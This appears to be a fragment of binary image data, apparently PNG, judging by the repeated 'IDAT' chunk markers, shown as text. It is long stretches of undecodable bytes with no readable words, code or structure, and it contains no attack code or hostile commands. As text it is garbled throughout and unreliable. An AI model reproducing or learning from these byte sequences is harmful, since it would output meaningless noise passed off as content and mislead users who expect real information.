@t�Z����.iKL��`E���X�C��15�)�㍫m<�dn��Lz;��*�j��P��ij)f=��?�`M�૬��7C�哴P��e���U*�Sȯ�<��`�S�>!e��v1���\����8�SX���!-�?�[z�6Mc��a�oa)VT'T�>@�q6j��k��W���X�|���%wj}+*���PU�y��jXP���%]"E��)��X��ڥj���r�ԣ>�B�{��X�F���ɰ �,� ��.j"��eHO�o�#��韂�"y݂����D���лu����4H[D�9E�y����j��m�YY��0�5݃�&�u�/�%#��W�,�O�Z�y��q��;�x�&d����������S�]Q��GHu��<E9��%��-R�ΥAE����~�
�M���8�f�i:�ݡ�h��Tc���?�s3��Lo>g����(ga��������z
eA\o��WS�j�����g�60������2���1�O���!.H+�AQKb���L F��T�N��~�	�a�ɰ�M���V�$�6R]j�i~f̓W��0"�-<�U`�9��X��:�L����ae}l_��+��Y'��F>��    IDAT��چ��M�5�,=�:7���d�	X�.o�9�k�V2:�w`=���a�pMd�fx쉶�dK�����A.W�y�l��h���|db��ĬB��֛�?ɍK�O>����r΢���{r�:_�Xk�^n[^����	����&`e�Gԉ�4�I�vԔ�W���pu#��< բ��{��b����:��<n*i�v������`0�V�� ���ܜ���y+Z�x,�C���t���[�5�C��%կ��ɯ{ؚ��B%$V��'l�2u���ʘ����Mhv��
]M�������l5K	++�����R����V���)�������QrP��F-�S��{��V`/#Xӄ��u.�#YhpS{kyѭ����^��v�ěvq�bIލ'��s��18GI�8TM��t�N=�	Eq�HM�VB�S	�0�P�����}�u�t8S��{(��d.��n�M�c��\S��IX��,nÊŖ�Ѳ2�"-^ǫ��y�k�aH��fd)?	�C@s�>�)ɊwG��Ǻ@�qy�#�9�B{����ġ�ba�����`m�;��t��_.l�9�V�׷d��y��~��s���CeI6����J�W\|~��,O�=�\�����մ�����E��110����� G�7�",�j���,�u�1`�ônHZ�������Q�F�܀�|��Z���1��Lk"oú����w�r�lcSLH/���E�Y�MWx<1�9�%�Zh�w5�4�}"#�s���5�J��
�4A��? k��U̚�|y���^��x������ʚ.s��#XU�j�89�-{b`�[�����eq��L.W��Ũ��nd����ٳ����=�.���h"eAZ�� �q3`Fo+/$^���u��O��3��i�1,^�@5Ta���iI���Z�7�Hv7%�D*���"U�1�0c�&V�m)���F^q=���"T�}󠪡1	�h!e� �M�,�ͽ��,Q_\��m��z�p�.ߒ�0>�Ҵ�p�χa�
�%-~��ڰ<~�bx`� g��xp-1�%2∁��L�0� 䒖�� �*�V����{�a��dո���ŁeՋu�����H���(X
��c��Xa�����N�'­�b��эI��U�&{���JDK�q1Ua ��l�A��tpv6�v(�F"�q8;�����A/���v���d���w鮅�Z�8Ҡ��{�T���k��$sJY��r�1���*�bi���ϗ-6P%Ļځ���Vg��+b�ex���g�X����Y#�>�>88���4�B�%-�V,Fus��v�
���%�R�)��������:��}<�&e������a�
ð��I,��;�z�#�s�`ʰ8���� ����p��� ��2�$�a^K���p����ٳ�;�C%�
M��d��zi�EYK�����%E�����s����4)���aUǰ�LV�5o1�'����-o��cH~����kQ�r�8!]`���Kڹ���eq������$�5v� 75j}Sv[S��
����¨X�N
��i)�l��+B�����,��!�b�4����9���&���Eh�r� Xh�c��i���bq�(z�|d{Fm��Zǵ^*$h%�1�����_�+擋ڴzghY��r��8#,<�u���:��j����=�^��G��� G���U��rc�;+���i3[&t��qeȭ��J�4���Ί�,�"��E/UEAU�ycʹt�"�9l�Ӓq�Dǌ/3W��Q����|k���������{�a�nX�,��
ց���bQ4Tr�L0VN��!� ��iV��'Uw)�V��k�y-4OO�E�nn���Y��E�'\�1V���U�f�!^
�d\s\���ܖSjG�����:ĕ}���B����
����a5�|N{B�|�\q�%���|�(�%�iFX�Қ�Ԉ[�	+��t�����EQ���q{;+g�bn�b��k剕#"-�L���r	9O�`��F�
����e���9�q��a��G����,�ե�Oq亊��a>9����
��Q���4oX��R�C7��ʩP9����T1�[�M:�fG8#�����Y��r��^�Fel��rq'��u̸b���|	W��(�E=��A�`���b��������aE�mڊ�K��������,��񝟟�u�>���������f$�{fU�㒅ё"a���6�	/@c7^���*��J�:�͔�X��J>.�Z���T՚�Q�R���}�k�4��||�~�p���Ų��߼�O��`a1����!���ޭ��WC��!�� +�zt~)�g���i�ڛ�Ŭtk�q\+��8^, 9�5>l����t1��"���XYk�}�;"�x4�X=�L!�)x�<�����n�g��/��onYO_�	V��}�I��(;��!�9�礙�X���;�=�'��i}膧i�꧎��,����,Qz������t����u��c�#��V�^i�exd�U��u�$Ee��5зʅt�3�b���>������>��)`��R@����|.
.�dD��	��U���=hǮ-�X�qep|a5�h�8����^����nP ��]��s5������RR����Ou~1k�s@'��y����X��V�B�5�)r0-�t�8B7�DB��2B, M��b��JgՕ�)�`vI��[�0����k��^�1�t���"<.]�Ñ���gL�,}����r CG��,����g5��:g�~y�������mYi��)��t�����d��rr>��-��b_>9?���	��Cn��GVjYS۲��l,���޲6,�X=��iPۭah�R$<��[�w���ʲ �zy/7ܭ�Җ5�;"�g�,*�Φ
3�60������y̽�J�K�FVA����e�8!|3x��3`u���� )5 �u�26;ӫ!oJ��;P#�l˧��iY�ѻ3\�w�.�.��������*�:^Y���vw����J�N�p\�O��ɼ�Ӛ�.׉M]Z�r��'��;�*�΅��l�K�Y�￿��n�bш��3�/��k�%�\�#���5K���3�p	0E�<���\�7��|�@7�U�:z���d��n:�~�a� k�u�qq|ej�<M��N��"���8<R�^�e�FEP%ٶ5-��n.����g���*��J5Գ�`� -�Ė��a���l���
L?�^h�l� �x�u�
t��������a��xà�4��8��F}s9R-pA���,��[M��Uu���a4V�Z\`�NE0=ڻ9�B�w��ʹmz�e|gTk�ō�V��J�_�j���,?�X��a��-�����+)���^�>�a5�G�u���(�i�}z��k�Q�l�!��KeRҳY���z����{CW����a�16u�ۣ��-�y�G�6c�]-W��R�,`�E�dE���&�`ڻ���K��`�e���A�����	V��e)/'ig�}p����ض:�O��zY��"n���CK#VIY�/R,9 �"W�MBͫ�26��֪ ϕXH���:�� O�3�K4_`ɢӔ�nmmY������`���]����j�ܪ1�5�잭(Ձ����k���W�e�!u�Papg��Z��q�H��Y��E
Xq����O�`�*�d��ZaL+����`�����i5���?~V�œu���X����X����-]�<\��b)SqӋRE��*~"T>��e��&,Nr�E�
���9�V��-c�o�NKv(ܽ�k��>�eQ9 �A�+��ɲ^�e=֋�
V�ʱB�� {D�Jj+����P��f�9BX*Z�N��Bo75q��販�-^k�����Qf�����:�*ú�����hXK�K5��p�!�_�"7܀� 7<��Q�Tܐ?�>Ŭ��B�b2,��(����bXڸ�d�J`����4Oe!,�\�4sm���zF�֟n!`-�a���Ls����3ؗO_�)��y ��e��pô����*;�Tǝе/	VΣ���m�+k,����.�<s�F��_[�<"�b�cX޺�؜{�*�,����
���E$Zq��(��a�c�:�`=Ĳ��-�1�<���#2�qv5F�`s���ll��-%Vyӑ�Z� B�2�Ԗ֙$��f@�}��\%Ӄ˫Ui�Y\�o
B_h�.+Z>h��hY�+۵�u|���nH���>�L��$f�eI�`��c7K�b�U�~}
Z#�!��G����T�/U涴wR/�T�2�b,����x�˦��i�?�Ԭ=:�ҿ`?��D?�i��
��Y��>�T�k�oOY��$,	8z#,��>���v�`�0�	��#�5<Ri]_��V��Ar;4'n�����x�W�O�4*6-���FS?Ŏ�ـoe�I�vC*�V�a�bV�e�j�}���Q�F`���%LS*�?�η�ml��߀u���RX�M���ޚ�D��]m+%E	�*�����nî*��R���/~�73�Ĵ���*˶"j��̙����6SX2ߋ��F��Pб���tG2&��pXd�s&xل��ЄL���ߦ���B�X�d�h���>���l�]����6�`�I�`��H�@`������o���%	VB��$�dz�^8L�`���� (C��UM�Gs:��87�aA�%@�{Eh�$�5��@9��i8�,�K�p��6��<�Z�!K~�j�Ρ�W�$�"�z���,.R��8���o���ܰ��4�-K�{,��������츣t�����,����e�r�	VǞ�k�+-�!����:9Y�4<W5$X?�aX����:�AH�e`��&�$���ؒ2������q0���Q�1���$��p��y����o�;/ߊ&Z��h�D+�BKX�!�Y��VUy�ݪ�X_�`�U�v5�5����G���s�SWw�hA�����=�%�&�e�����]7᝛��EN�%/r���d�%X�E���H����X[��le��6ò3�ϰj?l��l����{��~]����Kr"-$K:�5%?B7��è�:'g�	�"#X\�$�	C~�~t�ZQ���k��úc+��>���aY��y��z����捨������&ÂB�K��q~|!��۬�qS5-�Ê�EtmM�'
�U*z��)2۱����x�� ϖ�1��x2,OLE˝L%ZN�/	߆G�����3�����r_���٭�`��g�p����A�⪨��z�dܥ����X-��%�|缘"����P�$��7j�JY�Dm�����4(p(�m ���;U��]a�tp9!7e�du:KX�+�Mu$��gm�`p����%k�@?�\��ϡ���K����`�c�~��n����iR���$MX#�C�-}�x� �4�4/�I��|�6�>�����eo&��8$[�ۄ����}׀��Fjx�5�@�
��������6�CSc�D;]��(_��rߞW;Z����bGE��WB`�l�'ڵ�0�MP����[�O�L��[��U�lW����K����ꨁ5.a��~?��Q6�f~V�t�{��[k�j��ē�+��x��;_�l:o�_U�h����Ĥ��9�?���%X�K��x�h��ay�cU�0G兎��|��w����:���z/�����l�%[d�땑,�u]�&kwg�мv��θ�@�B|̴�o@W'�� ZD+�F }@!0��ݰw}�	�Bձ�!����vi�����`-���>�~◪d1,������ҁ�>%����?,�,�l��N�c{waM
i?�]w���}x�2Y
+�Ԭ��YC��h����hM�(���R��*?=p]�p�:�ɴ�MJ��:r1�K��E���*����fJ�-YX��.�
�,;
�Ara�8 ��K�x��l� ����1M�GfD�w�^�c�!u�t��T�}�����\�a=~��5���{z��-k�V�?�2��7Z�9[-�pv�,^��_eX���^��<!Y]~C�O!�%��q���-]�|jy�#�ts07�#{�8�3�	�X�kL����[�RhpZ^^�`���R�\���8|��}6S7kCJ��y����u��D�pO1���),� z7�t�>�17x�K�I����4W���F�~ux�o<�fw��E,z�yA�9|M�(,Ω.[��k1�JCWL�F~��H��j���1���?�7����eX?.Y���H��r�y�^�՜%��)��>gx)�p�bK`�Y��!�Y������X�!��K�%J�\3v�ŵ��)hh.Ǘ�7'Vx�Oyq������p6���`u��4+Jֻ��U��j�T�w�Z�_g#ׅ���̣ %�q<2Y�ʷ��TY����1���2�6�<?aX�oa�������*b���k_aݚ��蝳��V{z���P��_�J���@a��M�Zxt��Z���&p=l��} �3{t� �Ҟq{A_���[ɲ�eK@u-/�ǀj�?��(��J"KVģ��6r�"�r�V3�,c��!�.�eՐ]���+ڬ+�H?��ю�D�Wz��L�1l8Z ���ki�3u��lҁ`%�]���8(2��.;0m1�ѡ�j��s
�іZ�t�Y����>�U�8~�U��%wy�|�ؕÒ�:_Y��^�!���׶6k秋�/X8\�[��+(P3��c�zfaa|�r����c��Z+�?��̍0 � <M'	ҝQ*�u�'X�ȷ�$�j>���Ry������݂�<�V�u.�u&���[\�Þ���?x+���.V2ͷ�uMO6e�N���
5}�5������C��;RF
N��H�0���l}TL�tA^E�Hy�`h����]h�y-���؏�>ŽEk�3N/d�BCvd���	�J��|=���+� ������.�j�r�jc��,X�Zp�yH�N���b�eYQ����������)�O�<C��^O�׮����(�,����������w���������m�g�k��`u9�dn8��Zֻ����gX{� z�٬�K���{��up3"�IbvI�y��Z���x�d�g'�R�,��>k[")��.+�0����$Bz&%�!X$W�IZ"Z�����т~����VКloo[/��~�������[a���+�:dX��<V�-��,\�e\i�m����.��]��%e��"��l��\_�	�N��Ra!ʋF1��>	O~����e�y�֟G\�OY�����}y��y>ҜL8��{%Z�{��l�մ�P�Ҽ�|qq�a'KY�Ð%�U���z��筦�j����.�����@ŵ���LS\��Ҏ..:�2uRvG���+y#?O��<�~׈�R»%ݺ��(̓�v�ߑ�l!޹��יO��Xj�v'�/> E�?yD�f.~���C��BA�l�0�ac�HX�g���౒58��a��,�ޱ�!<ͣր u_r_��—1�:�F��V�WT�[�K,�J~J�k����l�I-�f�D<���|ZYc�X�_�tBQP��p���7�.���s��7�x|x���{z���X�ڞ4�-��b P(E<8��G�0m,���F4�R&3��6~0�ܡ$�����z��{��~�^|ikZ-�Z{���<��,ٯV�8rx�̰�aŬ�'��/`�U�N�	\U��t�2�����s�i�.NRܳ?��9�S�b[�\ҁ��˙S�G`�� ��0I۶�|��*?1+�D7��U[�7"��l峍|�t/5��ѝz���0<n � �pX5��^�?\>�Y�989���R^����pxD�=;k�����svE��ۭ�J������l�F�p�N}q�n�n�\�fqjk	fO^�]2�dxt^e;��#H�`��$O�쮡�@o�`\>EP�����爬q���w`UV2e�|��f�:t�ZHuGդ�S�R{�i8|B�9�8�v���(�7�Ng6�r{����K��HuW�,[�����+���(��ir�#��������t�����}�+L5B�0&�c�*��np�;ԡ�    IDATcU�ı@����1�W��.�RG�}L-^�V4�/��P��g���8Uú��٬@D� �B29���~�h���'^�Ҵ#�����2k��O.?�Tr)��(��$3\.��d���5d�1�7k�����yʣ;����a*�w>m��W�?}9��Qf�O���+f9N��[�b��뵪�H�<>\�>~�-^�tb��� ��L3]$�����x/+I���n��A�S,+��Ru3#3'�D�ߚ�H<W�if��c�弗��2��̖'����-Kԕ˪���?>(���E�VK[��s}=�T�Xm'�bv]Y_��u+�լY��l�P�Ew�\��/���u��GmLБ)EE�Y�ggX�T�+ȸA�0�����n�V:J�!���|���B�0�/�
�\>��`�fr&���Y�>�53�C|V�\��0X��T�V9{�p}k~;�w'�ƃ�~JimK	�J},^��ON�r���酒�2��2��j�j���rIN_������i:��r��7<:�s�6Ģ�\㥸,~�oVJ���|�S�R�]�!~D=��#���d��|�M����-�,2�S�R$�{,܍IA��D
]��(��)���Q\R,I���P�d+�e�Ɲ^п��f��;Μ��T��7a���!��%�W+f��>��Yd�c� `bf����u�Q,hW
�oR�����d�����-�6	��3
fF�Vu��edg�"ahI$�d���%�[��;,�2�3�����w��,�o�e�ެ�Ś�((}�3T>K�0Wh��P�a}�ߪ[���=>�	��1;���0���*&)$f��]�܏�ȴ�_�L�H*K����`gġ��'H&�4#�.��Y���Vok+�C+����X�$(�U�5��zj�Pj�X�V��P'b��+k�����<,��W�!kp|,f�1^�.�pR����BP���<8�eiTz�Y�^�q�Qgd$頺e2�`�V|��'�\y�8sۈ
Xa08pց ��g�mG����y�����k���ɗq����5P`��#��vp�rT��i�SX�
*,��";.O`t�6���؉͵�W1�T7��d?����=P�	�r#5�^�%���b�=�g��r��w
-�;����F���R;�&[ጉ�`y1������o�h_���Qr��-;2�td��lw�(�$��L&p%�ץ$c%�8ٯ�8������@1�UC�A����:����m/`��g��w j�@kVź���L��q[�j2V����2�/Fq.Y��T�\���FH��K�D�ۇ��D�mM����\,����ڮCOQ�;ф�qN��l�h���,�Uc3�¢:^�=�4|��3lc�E����,���~�����nb�g����� ��w�˛���ʥQw���`m-�-
_�KA�A�̾�� ���� ����N����4�B�euf9�y�`�,i��h(fUe�����m�>5�GLڇ��X�PS�b��]��A��� �x�������`y�%5���Vɬ�Ƥ�}�u� JG�'�鳪�N��F�/�yh��k)f-��<g"{FC�e�9v���Ħ��b���c��������T�'�"G�c��b5)~��b}��h�Y�!}rV>R`M�X��`K���w�.��Q�:�itr`q�|!;]�"^�@�tAb{���_��֤Ӧ�Mӹ��RWvJ��j��a�1`�[�5`f��[mN�1ZP9�5T��>�A`Nx� q�AO�c��2��"��0�TL�~�G�N�	?ۏ|4�&	�]������Y!��/۶��~��g%w�a5;�J�g�[{���$)�JMY�f���0C^>��Y���zMv�^?���5��e���&3���h1�	�)�:�v���i2�"nw7�Y�v�Q���I���Mc��n�q�!�����V��醹V�n�;�U~�RZ*3��n+f}���j	X�R��;fVE���r>+�X_�Ĥ�W�l���P��zgT_�}��G�.r�O�G/M���v�5�i\\(k��AH�yC�k�z�B+I�a�0]���
��
���V�}<�Zj��l�T�0p�>XUfXh��&��	��:�v�T,lFaf�O�P0V��r�̿��PTX@B�d4Z�5���)�|��i�.\�Ho��ф��)#�2�"��X�E�˱)׺��r�,u ⃻��dQ�;O�w���2���6XXr)`XrS�$;��kN+��Y�A���E\d+���xо�i�B�]�����4L"B�k!��Ţ��|�ƺ�0﷈�p����
ŶK�/�Ʒ�ױ�t��U�V�~�!�i3�������}Hݐ�8��q�/`�ED���(+�y���VXZ�/� N�bAo�4��ꤋ���xC�yd�輈��"g)D\d5&����!�&V��%�"�nǟ5X�k�q��֪j��V�F��_�1C��]�"]ʉ����T����W��뉔������i�J�x.U�'a�t��d�f��R�p��W�,�\�
'�d�Bu�{r�vl�
�͏�޾�Icw%��Ī��y�潙9�F�k���G���/��^��>�)Ȃ'�A��-n��9\L�EZt���t��JK}�Ǽ�gaA���DW
��Z��SN��	�|#���8k�,`��H[��~B��"������w�ؕ��:k����Q���:.//��E��6�`iz<w`�6ǐ5)}����jR9ZD.��rV*kg_��W��ku#C��ŜHl/����^�☴L����r'�-܉B�{�	�E�L�#���,����Lf���d�/�t�+H�e�ti��۪-:��	Z�RC�e�l(Lg��)��%���jO��x���D���%��^LkW���A�����%�{	���nA[,,���_�Ɠ��:w�Aaq64T�}��v����#�n����i�<LLYC�����e]���o��ۋKK���=I>�&3<ʚ�Zd�2t@V���_�.�oO1A��� ��߄�`�XY�c�5�w��'Z����8��4�469�N9�OtXI��L���٢��w%/,��f��kbe=�1���������xj��Y�^���*o���^�� �K^5�Wt�?��4m�̗�c��0'��:�ǟ�Wz�����ٷ:,�{��D���;����&���wy{�g�U6I�
�EVj�v��]�w/��a�>�!a-�VJ�&��5�ۢΕ,}X��Q�
�`E�zx���<�%i� ��y!��yXkNtXൺц�ek�b��I�����h�ieQR�*�$�5W\@F��b��>�_)�}�V�R�K�bM�jJ\�qX�X�餬�V���MU�t��H�����v���$���4DP��+��p�|��:|���ʯΨ��"�`S�=�bUH��aB�
}�^a�et�Ȼ�j�h��V$lKT46��K� 0b`^�7�)��X(SI+�{�a�N�_��� �{gi�|��-��5�u��ړ�Mv�iX)�:Wa���
y�k��{B�4�܆'��v��m�����h���&��6	����#aYV4~FpR����mCR�Mi%���?ˇ=4�u.`Q|];f�?�8����m+��+�����b���������"Q�B����{��zZm���i*��Y[��9�D9X
�~|c�ٝ���!��&��d��ϞÂ��_�ʧJua��*��_ǅ����a�����w߸�X�~/��C!i�+�,���0@V[�ji�Ԧz:�ӜObn�@v�Ӌ��M���3�������Z8�Ԑ���n�O��`�n��Uut]�{XɊ?���^�����a�77�!����s���6��� �K�Vv��J!�������T0m���ܬ�
����
&����NKF�� d!��J�)���mu9��-U�<{v��ce�>������~�	�zqw�"3t�k�jMH�X[� ��k�"/� h���a!�Rk����zxyT���]�l}"�;R�˲��d%y�a�l<c99��;�J��J�<�O3�g�>������|lX�h5T�BX	���f��m�������+���X�a-3��Z�#��&��_6��vu/H�tD�f�N�bfH�hӑbk�%��X��.a�Z���3̴�Q�g��Ϳgc���Xyq�*��u��{RV��t��|&�EP8��u�F�0������F��W���WBZ�f;'Z!Q-�6˜�٢q�JW�7<�g?C�D�F������t�Ǟ1�	�VCX��3Ç�����[����
���s���Z��
�`���c%�
���h�4�[���A��ɍ�p��I+j,�	�C�{���g�:%��QX�ĕ;t�����!$X����^�]�'q��_��F&(�EVv�񀷘��h-��0�k�1z��|Jђ�Ry��V(�%F�|A���h��P��#[�(Xa��k�A��b衈�.��2��W����.8�@�]�&%+屼�Np� �O5�ժ�
XQ�-��h�d�*n���)_ܒ�	�fG(�`i�C+j�����d�+Ż����Ҁ���k�'���ǃ��'�JYt�oύ?j���)���K�������To!�pDsJ�ˎ��	�e�4��9r�Ce��
��F��h,'��`Z
���̣�۝�a=B�e�Ffȡ�(yj�=�
`�"��lRwZ�+G�h���1�7U7�ч煉{��^i=̱-rVԌ�!��qf�>1X��F���?]�?'��������F`y���$��`��pV�Q��h��@�(�-���a�\<���cQ���
Ie�����@�yRja���gu���g=��:���nmTY#(�2����ny�c�a`a�(Ik��l;���KȻ�9n0�N�r,�J�TSm���M�✜ևVDč�,���}�:�����S{e{e!r�
�#�z#�ro7�h�ӈ)`�1XP��k�/;�g��C�x¡���k�
��S��X�Z)�r
b�3��N�4���'^.��7'�5�M~c�pQs��j��-��#aib��> �V�� -��yG�����m1�@vw���L��UP��JZr�tWB�<A3��7:Wwan����ԗ�͟�w�`	'Ũ�^>�.+��VC����z����1j�IZ�c��E�i���P5�"V��h��x��3t#Ą�P)�DY�4�7��ŝ�f��Lь���o2�����ʊ�-�ʿ�;8F�6���
VK�utZ��3�鎠�W V������RV*��.+��-b4ˇ\�����M�����)\.����:Lk�R)���&X"S�'��z��XVd��0�(Y�k�CGq;܄�G��1]S"w��@�^ﶙ�Uyϫ!�����[���Җ6K���V~�u]=b��uQ�:փG�����z)K ����)V�5B��Ut3\�De��nI�A��8�K�{"eѠ"�e��2K*]VZF�`��\ژюX�u����.��<��g�k�ϫOl0���������A�U���wz��z���Q+�����
ܲuƠ�lqB*j�t�U�q��{�(,g@����p���ӄ�A���Qi��ƃ��/�����3���\ȣ0J�����sY(,[��q��+�5Z���9���i-t��r��P���9��4�,<���Je�a�K:��΀DJ���=dh�6�����Q�m��Qĵf#���{�9�6�fb����y�_�s�y���S3
3�͌�[z�Y��1�泼2����F�|Z��������^]4Ϗ�L�)B���%��߫�-r�d�>b����Ds��_�1f��f��X�Y���_���XK��М{@�.���Q�f���j�-�jRMY���V���ow���_�ev2m5#�V���`%��b�|n����m�p���ۀE��ߝ�����\A�.&q��a(�+��(u�A�kٝ.�Q��h��[w�3��zOQz���6ZiK��ގ��Lngg��2]�y�^��'��6�	�p���qQߘZa���E,��k������1������8`�t8�YPz��2��l��z��餣E��{Z��j�����tv�ՙ�j��&i�;m#�t�#����
�Y	���>��=��×�b�K�0�K�(\����#FYP#Ķu$2���ݮ�4WC�	��l��� UԳN�Ҁ7��M[m��q�v���|���i[�������N�,}s�i��r^{qAM�A,���`�`��d(��2EQ��)��pQ�N�j%�N�!*��:SZ�t|�aֲH�����p����'yӶ�^<w�Y�y���4oΛ��~&b���f��;�ت�V���ƺ��
bu������e8�g��➕���#ʾ����s]�������%�(�y��+�%���Z�ѣ�g`�2�>~��[���3�큔�U^WJ%�R�����y�P�!����c��ؓ�9���>a�-}�R�.�^z-��1�-�Z_D��}��l�$g���?��0to4�H*B�c�Ë�C���ϙS
D��	�jݍ#����'�=^��Z��\�իW�b��[�+/n������!�&�f<����5uNG=&��Y�z���J ��E(.�=G�p.)@c>|��A
g�J` �`�n�iM�Rf�C���Զ��b�����gy�Q,�2���7E���]�.�����TY�u���Z���S�E�B�4ٶݹ�%�^(@Ǘx�������/"Z�԰��{a*�F�9���΃.��N_1�t).�N���C���c	�.���4D��z{_P�+q�4'F����F��.����iKgG�L�����㫔G�mfXX�j5����@�w�<��4��abb9�s�78�c:�=����{>l2���C��1�'ʙd���*�����կ1��R��馹d��a�7�MWǤ�������[f� ����H�M�����e���	���9	�n��58���h�B��h6 ������,b����G�Y�r�v ����ȕ˒����(s�|��nh�՞�+/9\��f7W)�J��
������<�U�!dCKG@�R����x�\�\����}��*G]7-pW"�!�ힿ��M�D������K�XEbVg�$_���˔|tx�>�R���B|L+O�B�P�n�^��Ķ��?������d�kc,$����]rquM.}�|���i8#���X�EZWJ®��o1C��:��_�y������377�5������Vv5c�H��*�i�|M�S�M�0kb����a�B��X��6 �-k+�\���}T}߀�*�B�KLL�H�T�=�����N=��k��`mn=�{_`�?ff����3j�d��Wz��f�|�1MӾ,j�2⑳���Y�ݐ��L3�֘2���0M�Z�6X�=hL�q7�I<_�>h'��66ܦ&I13�V8Ƣ�s��(��,�MBX܈A�s�f]#X�8X9{У뛿*G��Q����`�2�V�[��a�gȻu�eF�/z�,�ҙZf� � eҕ�}Zs>����T'n����92]`��C`!��FaZ��Bƕ�>��/�i`m{b��o�zg,v����ڱʹ�:(g�Z�|�0�լf�24�w�h�!Q��!R������
_.	˴��a�.!&��Z��U�X¿�5��x�
�,|��=H��(�f�X��`�<��W�K�Ǹ�+���C�Z�_w�ȫ�9*�����������2��,8@����076��I��`fv+�R�p�L�Qx�)��wy�E`���I( �Pu�}ľz��:�S��S7X��t}���@���z����(���Pݟu���x��g�.�G��imm����Bu1�J)���?/`]2)̐�:��g��XE�Σ ���/�Z���?s��#XO�0+,+J��ЪW��tib����&X�cY�Ѥ�l#��z�y`�%�	sZ0>���}f����O���I�F���8��JլHNM��@��\n���>ը    IDATY�W�`&C��V��{G���w-��3����B����g3�*q��+)z���U����9�X5|�pJ�����K]ϲ��-	^F����ٺ�©��ڊ���s�t\ά�^C��Mѩ8 ZXQ�kV2���{�sW�Wfi,`�OfV�ܙ^,U个��v��r�f��0���uz+�
ˢ=�u ��'�'k����μ������|	�����I^���vj}q��)���t�1r�)R����~�+����:�����J�m^�+�*��I��0Z(d�a٢82�qЊ�Sa���Zx���>�I�k�E
`�}�S&r�1hB��k�E���=E���<����}�`2�0�E�B���!�N��F��Qӣ�R��%%V,�,��d1F%�>����l�����$��%I-�u&�r+82x.�:Pkd��C�����
n������_�p��2�Cr�)R�
���H'��H$ �Jr	n�0S3�*���oab� �V��y�:��G3d`I�b1������Dj���B6�?���9m$��UW���U���+xx�
0R0����#"���Ǐ3|f넷6�.ı����_w��mj�Y�PR�O}���ӽ�ТG96�G��7(��=TI�&߿�T�V�n����M��A��0SÁ�k�L�\B���H'����d�\�E�H$i����y�z*R<��ҧW��LV���n�^�H5�R��v�@���:�ع��r(dCƔ�h4��me��@b��|�L�r�5l�ʐƱ-����]g�l�Q���.եg�+��E�{t�g�|�>��� 6z���;2{QW�l������d*�Z��ܰ��gS�+�i k��Z�r43�u��H>>6���5��!��Z[��e�;�Ci]5,�ܲZb�a����^����͸�?��`�m��6��Y����� k�!��ѩ�k@��{>6,̩,f�
'��kG����>�K*aC3rr!�J��ُ��#�a��5ʫ$-��f�q���j��
ZĹ>�'#�ELo�:;b�3�|2q���'��wr��ֽl�ޚ�紿O�z9��CM�R���+`��u e���}����= ��m�5r������� +o�w��'��X��+o���-�;XǉJ�9.�&�YM7h�t��x��3���8�ֻ8��MN�;3�,n��ϗf��M��R��V$r7��|�#�/���G��wi����z�@��y�*c��c����`B�r������bnfk�1�v[�caƌ50�81���7��Ȟ��<�y�b�(&ҿlx]�EJ�7�0F|.�"
�g�����jN[Y�<�mEW�H��x�Gef������!�R>�<g5DX���e٭�j�h�5c$�t�,|vZ������IF3�T�=}Hv|dK�'�'WlЗ��YZ�A^�k�[B\Z�p�^X��<�;��}���-� �\����LD��8���#ZȜ�W�ӑ
����N�VeZ
{�r+4jF%�݆r)Z���lf��j��#e/;�TQ��B���tDGXe��"X�LG$��W�&e��8�+|���̸06/���Dtcx%�ڃ����S��)�4�.��;~���Cv��/����i��IT��d���Nj�}�Es��Y�w���y�]�����r9Z:	��f�S�lǫm)~y�Q.:�<TX��{Zi} ����:?W�6F�[��)���1��t���͜d�E%����������
�_�>��b\n�����/���u<�_d-ȩy`�`k�y�`�e�Uw��Ck-��Ju.��l;�겖���A].���n[ô_��;8"XW�V���E�[
��3�b�`ř��i{Y�ɱ�MZ�~�</������X����,"r3t�}:)Sd���xQK=���OYf`�CX�ݥ:4��5��[���v;ۑ�g��NW
f��c%VN��>��d�B����+ǆ_Z_'k���e�)����(v�f�tm��js������{�����l
����+�+}�O��aCL���~
L��eձ�Z��d]J����`-X�J��<<b��e>>���k]���
F�8��ց���J��g�C����#���zǃDh�v�$ZA{FJH��x�6�ƕ�����u���@d�$^��i&Vr�E^I�+��	�40VI�j�-���:۩��~��v�m�}�E&+��Y]��e��j�+<{���Ӣ4ɔ�O�H\���aF��6?�����$/���&�EҶQ���?��~���E�,��Y��wj!�,0���TVJf�Br�̘��=Y!X�r�Ć펻y�;�ڱ���dtEa��It'Mӑ"�w� Z�+N�k��"O2%×��(�����({�m%������M�6�� �����B����Lu��������
��`
��*�M�Հ�0�X���G��9��bJ�W���=+�&4���~���I¨Y��z�Bi�$U��9�p��2*�s�����9p|d7�=|���-��JD.�-�����!�o�>�c��/�ql����U_;���1����|�a��:Ի�(+q���ʙh��%�1��g�|<�p�YT�Q�A�a�z��7�����qb�>�e�h+�p�Yů]�_c�Y	�b�M�ᩲ�/ݽ�m
��-����:���}[����8�w�V�׊���74O��=����+bak�(�Ȗ?���v/��Q��`��>|����n.���n����Z=ƉU�d����u��F�h���jP"â��[%�o���tE���]�a��O�W?T�,P^�^Ur��L��I�ͫ}��!e���h��/�P��0�<ܗY&q��7���e �h���;fg�o��u7p��2��,9�ˊy��"e]]ňr���)�X�ăNnD�����w������]t��B�<<�5ee[6&���ч3��W ���0�2����0�������n(�+0����a#��:��Ĳ=)�{̌�N1o�EI��Q�Fo5�g*���P�LY�@G-Kh�?����4tT#�Õ�NpŬs��,�͚Q�9a���O0qf�A��:])������֢ܟ�PWͨw������7����:�*�C���8ᢣ�1��<�1���]>�	��N�q�/���H=-O_�1�,�	I�K������yB�\��CGE�<W=p��R�;�B��g�؅�u#���v0_й�BX���;���,����n6����	I[�D�^j���PZ�L	-Y� �Z,	8Pf&h�9B\��~�߯��:�k)�����{��km�0X�����\>g�TM*V� XX'8��Ɛ�n�n°mh�IjA�TB
�� '��N��
